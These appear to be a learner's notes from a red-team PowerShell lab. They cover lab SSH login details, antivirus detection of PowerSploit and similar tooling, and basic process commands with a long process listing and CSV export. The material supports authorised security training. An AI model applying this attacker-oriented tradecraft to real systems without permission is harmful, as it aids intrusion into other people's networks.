
Intro
Whether you have direct shell access and try to live off the land or use a command control infrastructure such as Covenant, PowerShell is a powerful tool to master. This section will cover the basics of PowerShell that will be useful in any engagement. If you do not feel comfortable using PowerShell, please consider revisiting the “Hacking with PowerShell” room.
As you have probably noticed, most of the command-line portions of penetration test training focus on using Linux. However, most systems used within a corporate environment are Windows; thus, it is important that the Red Team member feels at home in both operating systems.
There are several PowerShell scripts useful in penetration tests, such as PowerView and Nishang; however, please remember these two points about them;
-
They are detected by most antivirus software
-
They are detected by most antivirus software
Below is a simple test run with the free version of AVG antivirus. As you can see, the “Get-ComputerDetails.ps1” script, which is part of PowerSploit, has been detected.

So, if you dream of connecting to a target machine on a corporate network and instantly being able to fire up PowerSploit or Nishang, this might not always be the case. There will, of course, be situations where these scripts will run and be very useful, but do not take them for granted.
On the other hand, being able to use PowerShell will give you the power of an object-oriented programming language readily available on the target platform.
Before moving forward, take time to complete the “Hacking with Powershell” room.
You can connect to the target using SSH with the following credentials:
Username: walter
Password: Kowacs123!
You can then type "powershell" to access PowerShell.
Is this realistic?
This user simulates you, an attacker, having shell access to the target. As you know, this may be achieved by exploiting an existing vulnerability or through a command injection vulnerability on a web application.
![[Pasted image 20221004144939.png]]
What useful PowerShell script did you find on Walter's desktop? powerview.ps1
Manipulating files
The "Start-Process" command can be used to start a process. You can see an example below for notepad.exe.

open calc
PS C:\Users\User> Start-Process calc.exe
Get-Process
Get-Process is useful to list all running processes.
It can also be used with the “-name” parameter to filter for a specific process name.

get process
PS C:\Users\User> Get-Process -Name CalculatorApp
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
613 44 31688 85300 0.97 16352 1 CalculatorApp
Especially with command outputs that may be difficult to read or need further processing appending the “Export-Csv” command will create a CSV file with the output of the first command.

Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Walter> cd Desktop
PS C:\Users\Walter\Desktop> dir
Directory: C:\Users\Walter\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 5/15/2021 12:10 PM 791195 powerview.ps1
PS C:\Users\Walter\Desktop> Get-Process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
149 10 17088 14288 3092 0 amazon-ssm-agent
448 26 8868 21556 0.77 5708 2 cleanmgr
80 5 860 1452 2788 0 CompatTelRunner
83 5 876 3784 4684 0 CompatTelRunner
153 9 6636 1636 2916 0 conhost
155 9 6624 12472 3492 0 conhost
151 9 6596 12288 3768 0 conhost
254 14 4220 16628 0.11 5580 2 conhost
481 19 2248 5312 568 0 csrss
163 9 1704 4636 644 1 csrss
284 12 2108 5212 4144 2 csrss
358 15 3532 14892 0.14 4332 2 ctfmon
389 32 15404 21252 3424 0 dfsrs
157 8 1944 5968 3404 0 dfssvc
143 10 2212 7956 0.70 6120 2 DismHost
10405 7383 130568 127772 3340 0 dns
543 22 16708 38832 516 1 dwm
587 27 15660 43708 2284 2 dwm
1562 60 23732 82452 2.33 5148 2 explorer
49 6 1676 4148 832 1 fontdrvhost
49 6 1448 3604 2144 0 fontdrvhost
49 7 2004 5912 4148 2 fontdrvhost
0 0 56 8 0 0 Idle
136 12 2132 5540 3176 0 ismserv
91 7 1176 4908 3164 0 LiteAgent
460 25 10668 43312 4172 1 LogonUI
1886 162 49684 60032 808 0 lsass
496 30 37784 45216 3192 0 Microsoft.ActiveDirectory.WebServices
222 13 2776 9976 2132 0 msdtc
672 30 64476 74260 0.63 3752 2 powershell
308 13 2464 11096 0.08 656 2 rdpclip
0 18 11064 95032 88 0 Registry
273 14 3084 14916 0.06 1012 2 RuntimeBroker
150 9 1808 7652 0.00 5540 2 RuntimeBroker
298 15 5952 20988 0.41 5720 2 RuntimeBroker
675 32 35264 80232 0.61 5516 2 SearchUI
623 14 5956 13424 784 0 services
689 29 18880 60676 0.59 5432 2 ShellExperienceHost
476 18 4972 24660 0.38 4964 2 sihost
353 21 7512 21784 0.06 900 2 smartscreen
56 3 500 1176 404 0 smss
512 22 5908 16468 2648 0 spoolsv
119 11 1544 6840 3300 0 sshd
165 11 17392 17464 3760 0 ssm-agent-worker
918 20 5288 11412 528 0 svchost
330 18 16012 32408 580 0 svchost
345 11 2624 10320 648 0 svchost
86 5 876 3764 996 0 svchost
819 20 6964 21584 1016 0 svchost
306 14 3912 11036 1048 0 svchost
903 30 103220 72368 1056 0 svchost
216 12 2108 9696 1152 0 svchost
127 16 3660 7548 1312 0 svchost
161 10 1948 6688 1320 0 svchost
223 12 1836 7644 1328 0 svchost
390 13 14300 18320 1336 0 svchost
154 9 1816 11624 1348 0 svchost
274 14 3392 9248 1432 0 svchost
248 10 2264 7508 1444 0 svchost
280 16 2828 11784 1536 0 svchost
230 12 2580 11396 1544 0 svchost
162 7 1260 5652 1552 0 svchost
170 9 1908 7588 1560 0 svchost
316 20 10284 15200 1588 0 svchost
170 10 1780 7972 1668 0 svchost
197 15 6744 10176 1684 0 svchost
423 33 10448 19000 1732 0 svchost
235 13 2964 13836 1744 0 svchost
316 11 2144 8736 1776 0 svchost
384 17 4976 12988 1796 0 svchost
195 12 2072 11736 1804 0 svchost
412 18 5252 14108 1860 0 svchost
183 9 2108 7184 1944 0 svchost
323 10 2592 8268 1988 0 svchost
159 10 2136 9148 2000 0 svchost
198 11 1864 8320 2076 0 svchost
237 14 2608 10848 2136 0 svchost
202 9 1644 7144 2208 0 svchost
221 12 2132 8680 2288 0 svchost
279 17 2624 11036 2352 0 svchost
229 10 2472 9040 2380 0 svchost
383 15 7664 16680 2512 0 svchost
555 22 4792 14588 2596 0 svchost
148 7 1352 5724 2764 0 svchost
280 25 3576 12656 2776 0 svchost
184 10 2096 11844 2832 0 svchost
203 10 2156 8076 2836 0 svchost
169 9 3676 11908 2992 0 svchost
193 11 3304 11092 3036 0 svchost
137 8 1532 6152 3144 0 svchost
297 15 11092 11888 3152 0 svchost
226 12 2768 10164 3156 0 svchost
176 10 2224 13388 3200 0 svchost
150 9 1704 7104 3316 0 svchost
264 14 3084 13644 3328 0 svchost
182 9 1588 7296 3548 0 svchost
240 12 2932 12768 0.05 3676 2 svchost
259 14 3300 12704 3928 0 svchost
396 66 15060 22136 4368 0 svchost
344 17 5204 25300 0.16 4680 2 svchost
132 7 1620 6516 5900 0 svchost
2213 0 192 160 4 0 System
223 20 3852 12880 0.08 888 2 taskhostw
328 14 4420 17300 0.11 1768 2 taskhostw
303 16 13352 15908 3508 0 taskhostw
209 55 472124 469732 3024 0 TiWorker
148 8 2076 7184 4056 0 TrustedInstaller
217 15 2416 10244 3892 0 vds
172 11 1380 6680 692 0 wininit
240 11 2512 14648 704 1 winlogon
265 11 2280 9352 1876 2 winlogon
175 10 2448 8452 3120 0 WmiPrvSE
PS C:\Users\Walter\Desktop> Get-Process | Export-Csv running_process.csv
PS C:\Users\Walter\Desktop> .\running_process.csv
PS C:\Users\Walter\Desktop> Get-Content .\running_process.csv
#TYPE System.Diagnostics.Process
"Name","SI","Handles","VM","WS","PM","NPM","Path","Company","CPU","FileVersion","ProductVersion","Description","Product","__NounName","BasePriority","ExitCode","HasExited","ExitTime","Handle","SafeHandle","HandleCount","Id","MachineName","MainWindowHandle","MainWindowTitle","MainModule","MaxWorkingSet","MinWorkingSet","Modules","NonpagedSystemMemorySize","NonpagedSystemMemorySize64","PagedMemorySize","PagedMemorySize64","PagedSystemMemorySize","PagedSystemMemorySize64","PeakPagedMemorySize","PeakPagedMemorySize64","PeakWorkingSet","PeakWorkingSet64","PeakVirtualMemorySize","PeakVirtualMemorySize64","PriorityBoostEnabled","PriorityClass","PrivateMemorySize","PrivateMemorySize64","PrivilegedProcessorTime","ProcessName","ProcessorAffinity","Responding","SessionId","StartInfo","StartTime","SynchronizingObject","Threads","TotalProcessorTime","UserProcessorTime","VirtualMemorySize","VirtualMemorySize64","EnableRaisingEvents","StandardInput","StandardOutput","StandardError","WorkingSet","WorkingSet64","Site","Container"
"amazon-ssm-agent","0","148","4414377984","14540800","17113088","10080",,,,,,,,"Process","8",,,,,,"148","3092",".","0","",,,,,"10080","10080","17113088","17113088","83496","83496","17719296","17719296","15007744","15007744","121671680","4416638976",,,"17113088","17113088",,"amazon-ssm-agent",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"119410688","4414377984","False",,,,"14540800","14540800",,
"CompatTelRunner","0","80","2203373694976","1449984","880640","4888",,,,,,,,"Process","4",,,,,,"80","2788",".","0","",,,,,"4888","4888","880640","880640","40784","40784","937984","937984","3772416","3772416","57921536","2203376144384",,,"880640","880640",,"CompatTelRunner",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"55472128","2203373694976","False",,,,"1449984","1449984",,
"CompatTelRunner","0","83","2203377065984","3874816","897024","5152",,,,,,,,"Process","4",,,,,,"83","4684",".","0","",,,,,"5152","5152","897024","897024","47576","47576","954368","954368","3911680","3911680","59891712","2203378114560",,,"897024","897024",,"CompatTelRunner",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"58843136","2203377065984","False",,,,"3874816","3874816",,
"conhost","0","151","2203430281216","1617920","6762496","9232",,,,,,,,"Process","6",,,,,,"151","2916",".","0","",,,,,"9232","9232","6762496","6762496","142520","142520","6823936","6823936","12820480","12820480","113983488","2203432206336",,,"6762496","6762496",,"conhost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"112058368","2203430281216","False",,,,"1617920","1617920",,
"conhost","0","155","2203430805504","12771328","6782976","9496",,,,,,,,"Process","8",,,,,,"155","3492",".","0","",,,,,"9496","9496","6782976","6782976","144328","144328","6811648","6811648","12783616","12783616","113983488","2203432206336",,,"6782976","6782976",,"conhost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"112582656","2203430805504","False",,,,"12771328","12771328",,
"conhost","0","151","2203430281216","12582912","6754304","9232",,,,,,,,"Process","8",,,,,,"151","3768",".","0","",,,,,"9232","9232","6754304","6754304","142520","142520","6823936","6823936","12869632","12869632","128454656","2203446677504",,,"6754304","6754304",,"conhost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"112058368","2203430281216","False",,,,"12582912","12582912",,
"conhost","2","254","2203496783872","17027072","4321280","13992","C:\Windows\system32\conhost.exe","Microsoft Corporation","0.4375","10.0.17763.1 (WinBuild.160101.0800)","10.0.17763.1","Console Window Host","Microsoft? Windows? Operating System","Process","8",,"False",,"3016","Microsoft.Win32.SafeHandles.SafeProcessHandle","254","5580",".","0","","System.Diagnostics.ProcessModule (conhost.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","13992","13992","4321280","4321280","256864","256864","4321280","4321280","17031168","17031168","178561024","2203496783872","True","Normal","4321280","4321280","00:00:00.3125000","conhost","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:57:51 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.4375000","00:00:00.1250000","178561024","2203496783872","False",,,,"17027072","17027072",,
"csrss","0","479","2203409715200","5439488","2301952","19368",,,,,,,,"Process","13",,,,,,"479","568",".","0","",,,,,"19368","19368","2301952","2301952","215448","215448","2494464","2494464","5513216","5513216","92610560","2203410833408",,,"2301952","2301952",,"csrss",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"91492352","2203409715200","False",,,,"5439488","5439488",,
"csrss","1","163","2203402113024","4747264","1744896","9288",,,,,,,,"Process","13",,,,,,"163","644",".","0","",,,,,"9288","9288","1744896","1744896","113072","113072","1961984","1961984","8130560","8130560","90456064","2203408678912",,,"1744896","1744896",,"csrss",,"True","1","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"83890176","2203402113024","False",,,,"4747264","4747264",,
"csrss","2","277","2203407454208","5328896","2158592","12400",,,,,,,,"Process","13",,,,,,"277","4144",".","0","",,,,,"12400","12400","2158592","2158592","151232","151232","2256896","2256896","24195072","24195072","113614848","2203431837696",,,"2158592","2158592",,"csrss",,"True","2","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"89231360","2203407454208","False",,,,"5328896","5328896",,
"ctfmon","2","358","2203457286144","15282176","3674112","15680",,,"0.140625",,,,,"Process","13",,,,,,"358","4332",".","0","",,,,,"15680","15680","3674112","3674112","197864","197864","3674112","3674112","15286272","15286272","139993088","2203458215936",,,"3674112","3674112","00:00:00.1093750","ctfmon",,"True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:27 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.1406250","00:00:00.0312500","139063296","2203457286144","False",,,,"15282176","15282176",,
"dfsrs","0","384","2203521261568","21762048","15753216","32256",,,,,,,,"Process","8",,,,,,"384","3424",".","0","",,,,,"32256","32256","15753216","15753216","154136","154136","19705856","19705856","25018368","25018368","208216064","2203526438912",,,"15753216","15753216",,"dfsrs",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"203038720","2203521261568","False",,,,"21762048","21762048",,
"dfssvc","0","157","2203383648256","6111232","1990656","8648",,,,,,,,"Process","8",,,,,,"157","3404",".","0","",,,,,"8648","8648","1990656","1990656","48768","48768","2150400","2150400","6148096","6148096","66998272","2203385221120",,,"1990656","1990656",,"dfssvc",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"65425408","2203383648256","False",,,,"6111232","6111232",,
"dns","0","10401","2203535372288","130822144","133419008","7560296",,,,,,,,"Process","8",,,,,,"10401","3340",".","0","",,,,,"7560296","7560296","133419008","133419008","1286512","1286512","134664192","134664192","130920448","130920448","219758592","2203537981440",,,"133419008","133419008",,"dns",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"217149440","2203535372288","False",,,,"130822144","130822144",,
"dwm","1","539","2203531300864","39743488","17076224","22424",,,,,,,,"Process","13",,,,,,"539","516",".","0","",,,,,"22424","22424","17076224","17076224","319696","319696","21270528","21270528","39985152","39985152","218202112","2203536424960",,,"17076224","17076224",,"dwm",,"True","1","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"213078016","2203531300864","False",,,,"39743488","39743488",,
"dwm","2","587","2203565031424","44789760","16039936","27312",,,,,,,,"Process","13",,,,,,"587","2284",".","0","",,,,,"27312","27312","16039936","16039936","408256","408256","17076224","17076224","46366720","46366720","255115264","2203573338112",,,"16039936","16039936",,"dwm",,"True","2","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"246808576","2203565031424","False",,,,"44789760","44789760",,
"explorer","2","1525","2203788304384","84496384","23912448","60616","C:\Windows\Explorer.EXE","Microsoft Corporation","2.34375","10.0.17763.1 (WinBuild.160101.0800)","10.0.17763.1","Windows Explorer","Microsoft? Windows? Operating System","Process","8",,"False",,"2760","Microsoft.Win32.SafeHandles.SafeProcessHandle","1525","5148",".","131178","","System.Diagnostics.ProcessModule (Explorer.EXE)","1413120","204800","System.Diagnostics.ProcessModuleCollection","60616","60616","23912448","23912448","811992","811992","32518144","32518144","89231360","89231360","490049536","2203808272384","True","Normal","23912448","23912448","00:00:01.3125000","explorer","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:29 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:02.3437500","00:00:01.0312500","470081536","2203788304384","False",,,,"84496384","84496384",,
"fontdrvhost","1","49","2203415040000","4247552","1716224","6248",,,,,,,,"Process","8",,,,,,"49","832",".","0","",,,,,"6248","6248","1716224","1716224","92632","92632","1785856","1785856","4661248","4661248","98037760","2203416260608",,,"1716224","1716224",,"fontdrvhost",,"True","1","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"96817152","2203415040000","False",,,,"4247552","4247552",,
"fontdrvhost","0","49","2203414470656","3690496","1482752","6112",,,,,,,,"Process","8",,,,,,"49","2144",".","0","",,,,,"6112","6112","1482752","1482752","91520","91520","1540096","1540096","3923968","3923968","97296384","2203415519232",,,"1482752","1482752",,"fontdrvhost",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"96247808","2203414470656","False",,,,"3690496","3690496",,
"fontdrvhost","2","49","2203418320896","6053888","2052096","6792",,,,,,,,"Process","8",,,,,,"49","4148",".","0","",,,,,"6792","6792","2052096","2052096","99040","99040","2187264","2187264","6057984","6057984","100098048","2203418320896",,,"2052096","2052096",,"fontdrvhost",,"True","2","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"100098048","2203418320896","False",,,,"6053888","6053888",,
"Idle","0","0","8192","8192","57344","272",,,,,,,,"Process","0",,,,,,"0","0",".","0","",,,,,"272","272","57344","57344","0","0","57344","57344","12288","12288","8192","8192",,,"57344","57344",,"Idle",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"8192","8192","False",,,,"8192","8192",,
"ismserv","0","134","2203386126336","5656576","2097152","12432",,,,,,,,"Process","8",,,,,,"134","3176",".","0","",,,,,"12432","12432","2097152","2097152","49040","49040","2433024","2433024","5881856","5881856","72085504","2203390308352",,,"2097152","2097152",,"ismserv",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"67903488","2203386126336","False",,,,"5656576","5656576",,
"LiteAgent","0","91","2203387576320","5025792","1204224","6856",,,,,,,,"Process","8",,,,,,"91","3164",".","0","",,,,,"6856","6856","1204224","1204224","64968","64968","1253376","1253376","5304320","5304320","71450624","2203389673472",,,"1204224","1204224",,"LiteAgent",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"69353472","2203387576320","False",,,,"5025792","5025792",,
"LogonUI","1","460","2203645440000","44359680","10924032","25744",,,,,,,,"Process","13",,,,,,"460","4172",".","0","",,,,,"25744","25744","10924032","10924032","508744","508744","18964480","18964480","49569792","49569792","333103104","2203651325952",,,"10924032","10924032",,"LogonUI",,"True","1","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"327217152","2203645440000","False",,,,"44359680","44359680",,
"lsass","0","1878","2203602558976","61472768","50876416","166016",,,,,,,,"Process","9",,,,,,"1878","808",".","0","",,,,,"166016","166016","50876416","50876416","326024","326024","76804096","76804096","83533824","83533824","307470336","2203625693184",,,"50876416","50876416",,"lsass",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"284336128","2203602558976","False",,,,"61472768","61472768",,
"Microsoft.ActiveDirectory.WebServices","0","510","4948873216","46411776","38842368","31360",,,,,,,,"Process","8",,,,,,"510","3192",".","0","",,,,,"31360","31360","38842368","38842368","401224","401224","38940672","38940672","46473216","46473216","659722240","4954689536",,,"38842368","38842368",,"Microsoft.ActiveDirectory.WebServices",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"653905920","4948873216","False",,,,"46411776","46411776",,
"msdtc","0","222","2203405869056","10231808","2879488","13352",,,,,,,,"Process","8",,,,,,"222","2132",".","0","",,,,,"13352","13352","2879488","2879488","93896","93896","3809280","3809280","11390976","11390976","89743360","2203407966208",,,"2879488","2879488",,"msdtc",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"87646208","2203405869056","False",,,,"10231808","10231808",,
"powershell","2","706","2204033277952","82698240","71643136","29200","C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe","Microsoft Corporation","1.46875","10.0.17763.1 (WinBuild.160101.0800)","10.0.17763.1","Windows PowerShell","Microsoft? Windows? Operating System","Process","8",,"False",,"3184","Microsoft.Win32.SafeHandles.SafeProcessHandle","706","3752",".","327966","Windows PowerShell","System.Diagnostics.ProcessModule (powershell.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","29200","29200","71643136","71643136","512288","512288","72368128","72368128","82767872","82767872","721944576","2204040167424","True","Normal","71643136","71643136","00:00:00.6250000","powershell","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:57:51 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:01.4687500","00:00:00.8437500","715055104","2204033277952","False",,,,"82698240","82698240",,
"rdpclip","2","308","2203459690496","11370496","2523136","12896","C:\Windows\System32\rdpclip.exe","Microsoft Corporation","0.078125","10.0.17763.1 (WinBuild.160101.0800)","10.0.17763.1","RDP Clipboard Monitor","Microsoft? Windows? Operating System","Process","8",,"False",,"3216","Microsoft.Win32.SafeHandles.SafeProcessHandle","308","656",".","0","","System.Diagnostics.ProcessModule (rdpclip.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","12896","12896","2523136","2523136","218528","218528","2600960","2600960","11382784","11382784","143040512","2203461263360","True","Normal","2523136","2523136","00:00:00.0312500","rdpclip","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:26 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.0781250","00:00:00.0468750","141467648","2203459690496","False",,,,"11370496","11370496",,
"Registry","0","0","183767040","105754624","59064320","19040",,,,,,,,"Process","8",,,,,,"0","88",".","0","",,,,,"19040","19040","59064320","59064320","363144","363144","120528896","120528896","184524800","184524800","187437056","187437056",,,"59064320","59064320",,"Registry",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"183767040","183767040","False",,,,"105754624","105754624",,
"RuntimeBroker","2","273","2203461455872","15273984","3158016","14000","C:\Windows\System32\RuntimeBroker.exe","Microsoft Corporation","0.0625","10.0.17763.1697 (WinBuild.160101.0800)","10.0.17763.1697","Runtime Broker","Microsoft? Windows? Operating System","Process","8",,"False",,"3276","Microsoft.Win32.SafeHandles.SafeProcessHandle","273","1012",".","0","","System.Diagnostics.ProcessModule (RuntimeBroker.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","14000","14000","3158016","3158016","219960","219960","4354048","4354048","20168704","20168704","190836736","2203509059584","True","Normal","3158016","3158016","00:00:00.0625000","RuntimeBroker","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:46 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.0625000","00:00:00","143233024","2203461455872","False",,,,"15273984","15273984",,
"RuntimeBroker","2","150","2203415162880","7835648","1851392","8752","C:\Windows\System32\RuntimeBroker.exe","Microsoft Corporation","0","10.0.17763.1697 (WinBuild.160101.0800)","10.0.17763.1697","Runtime Broker","Microsoft? Windows? Operating System","Process","8",,"False",,"3308","Microsoft.Win32.SafeHandles.SafeProcessHandle","150","5540",".","0","","System.Diagnostics.ProcessModule (RuntimeBroker.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","8752","8752","1851392","1851392","120512","120512","2052096","2052096","8011776","8011776","98820096","2203417042944","True","Normal","1851392","1851392","00:00:00","RuntimeBroker","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:36 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00","00:00:00","96940032","2203415162880","False",,,,"7835648","7835648",,
"RuntimeBroker","2","298","2203470794752","21491712","6094848","15768","C:\Windows\System32\RuntimeBroker.exe","Microsoft Corporation","0.40625","10.0.17763.1697 (WinBuild.160101.0800)","10.0.17763.1697","Runtime Broker","Microsoft? Windows? Operating System","Process","8",,"False",,"3340","Microsoft.Win32.SafeHandles.SafeProcessHandle","298","5720",".","0","","System.Diagnostics.ProcessModule (RuntimeBroker.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","15768","15768","6094848","6094848","227176","227176","8593408","8593408","26472448","26472448","170360832","2203488583680","True","Normal","6094848","6094848","00:00:00.1718750","RuntimeBroker","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:38 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.4062500","00:00:00.2343750","152571904","2203470794752","False",,,,"21491712","21491712",,
"SearchUI","2","675","2203724496896","82153472","36110336","33136","C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe","Microsoft Corporation","0.609375","10.0.17763.1728 (WinBuild.160101.0800)","10.0.17763.1728","Search and Cortana application","Microsoft? Windows? Operating System","Process","8",,"False",,"3376","Microsoft.Win32.SafeHandles.SafeProcessHandle","675","5516",".","0","","System.Diagnostics.ProcessModule (SearchUI.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","33136","33136","36110336","36110336","600672","600672","37519360","37519360","83046400","83046400","410107904","2203728330752","True","Normal","36110336","36110336","00:00:00.1718750","SearchUI","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:36 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.6093750","00:00:00.4375000","406274048","2203724496896","False",,,,"82153472","82153472",,
"services","0","622","2203405512704","13746176","6098944","14792",,,,,,,,"Process","9",,,,,,"622","784",".","0","",,,,,"14792","14792","6098944","6098944","168080","168080","12296192","12296192","14913536","14913536","165650432","2203483873280",,,"6098944","6098944",,"services",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"87289856","2203405512704","False",,,,"13746176","13746176",,
"ShellExperienceHost","2","689","2203667193856","62132224","19333120","29960","C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe","Microsoft Corporation","0.59375","10.0.17763.1075 (WinBuild.160101.0800)","10.0.17763.1075","Windows Shell Experience Host","Microsoft? Windows? Operating System","Process","8",,"False",,"3456","Microsoft.Win32.SafeHandles.SafeProcessHandle","689","5432",".","0","","System.Diagnostics.ProcessModule (ShellExperienceHost.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","29960","29960","19333120","19333120","756464","756464","20979712","20979712","63062016","63062016","359776256","2203677999104","True","Normal","19333120","19333120","00:00:00.1562500","ShellExperienceHost","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:35 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.5937500","00:00:00.4375000","348971008","2203667193856","False",,,,"62132224","62132224",,
"sihost","2","455","2203481022464","25190400","4988928","17520","C:\Windows\system32\sihost.exe","Microsoft Corporation","0.375","10.0.17763.1697 (WinBuild.160101.0800)","10.0.17763.1697","Shell Infrastructure Host","Microsoft? Windows? Operating System","Process","8",,"False",,"3480","Microsoft.Win32.SafeHandles.SafeProcessHandle","455","4964",".","0","","System.Diagnostics.ProcessModule (sihost.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","17520","17520","4988928","4988928","251016","251016","5398528","5398528","25313280","25313280","172093440","2203490316288","True","Normal","4988928","4988928","00:00:00.1406250","sihost","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:48:27 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.3750000","00:00:00.2343750","162799616","2203481022464","False",,,,"25190400","25190400",,
"smartscreen","2","365","2238099615744","23830528","8298496","21960","C:\Windows\System32\smartscreen.exe","Microsoft Corporation","0.0625","10.0.17763.1 (WinBuild.160101.0800)","10.0.17763.1","Windows Defender SmartScreen","Microsoft? Windows? Operating System","Process","8",,"False",,"3512","Microsoft.Win32.SafeHandles.SafeProcessHandle","365","900",".","0","","System.Diagnostics.ProcessModule (smartscreen.exe)","1413120","204800","System.Diagnostics.ProcessModuleCollection","21960","21960","8298496","8298496","228808","228808","8548352","8548352","23945216","23945216","425848832","2238103810048","True","Normal","8298496","8298496","00:00:00.0468750","smartscreen","3","True","2","System.Diagnostics.ProcessStartInfo","10/4/2022 7:57:51 PM",,"System.Diagnostics.ProcessThreadCollection","00:00:00.0625000","00:00:00.0156250","421654528","2238099615744","False",,,,"23830528","23830528",,
"smss","0","56","2203358601216","1204224","512000","3360",,,,,,,,"Process","11",,,,,,"56","404",".","0","",,,,,"3360","3360","512000","512000","13096","13096","581632","581632","1294336","1294336","62889984","2203381112832",,,"512000","512000",,"smss",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"40378368","2203358601216","False",,,,"1204224","1204224",,
"spoolsv","0","510","2203460837376","16842752","5996544","22904",,,,,,,,"Process","8",,,,,,"510","2648",".","0","",,,,,"22904","22904","5996544","5996544","220536","220536","6647808","6647808","17248256","17248256","148213760","2203466436608",,,"5996544","5996544",,"spoolsv",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"142614528","2203460837376","False",,,,"16842752","16842752",,
"sshd","0","119","2203388973056","7004160","1581056","11200",,,,,,,,"Process","8",,,,,,"119","3300",".","0","",,,,,"11200","11200","1581056","1581056","72144","72144","1744896","1744896","7151616","7151616","73883648","2203392106496",,,"1581056","1581056",,"sshd",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"70750208","2203388973056","False",,,,"7004160","7004160",,
"ssm-agent-worker","0","165","4437204992","17883136","17809408","11376",,,,,,,,"Process","8",,,,,,"165","3760",".","0","",,,,,"11376","11376","17809408","17809408","122552","122552","17842176","17842176","17899520","17899520","146432000","4441399296",,,"17809408","17809408",,"ssm-agent-worker",,"True","0","System.Diagnostics.ProcessStartInfo",,,"System.Diagnostics.ProcessThreadCollection",,,"142237696","4437204992","False",,,,"17883136","17883136",,
